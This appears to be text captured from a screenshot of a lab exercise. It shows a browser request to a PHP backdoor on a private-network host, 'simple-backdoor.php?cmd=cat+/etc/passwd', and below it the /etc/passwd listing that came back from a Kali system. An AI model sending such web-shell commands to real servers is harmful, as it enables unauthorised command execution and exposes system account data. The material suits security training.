 不安全 192.168.1.101/simple-backdoor.php?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false
tss:x:104:111:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:105:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
redsocks:x:107:113::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:109:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:110:114::/nonexistent:/usr/sbin/nologin
miredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:112:65534::/run/rpcbind:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin
sshd:x:115:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin
avahi:x:118:123:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
stunnel4:x:999:999:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
rtkit:x:119:124:RealtimeKit,,,:/proc:/usr/sbin/nologin
Debian-snmp:x:120:125::/var/lib/snmp:/bin/false
speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
sslh:x:122:126::/nonexistent:/usr/sbin/nologin
postgres:x:123:128:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
nm-openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nm-openconnect:x:125:130:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
pulse:x:126:131:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
saned:x:127:134::/var/lib/saned:/usr/sbin/nologin
inetsim:x:128:136::/var/lib/inetsim:/usr/sbin/nologin
lightdm:x:129:137:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:130:138:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:131:139::/var/lib/geoclue:/usr/sbin/nologin
king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin
kali:x:1000:1000:Kali,,,:/home/kali:/usr/bin/zsh
Debian-exim:x:133:144::/var/spool/exim4:/usr/sbin/nologin
uuidd:x:134:145::/run/uuidd:/usr/sbin/nologin
beef-xss:x:135:146::/var/lib/beef-xss:/usr/sbin/nologin
ftp:x:136:147:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin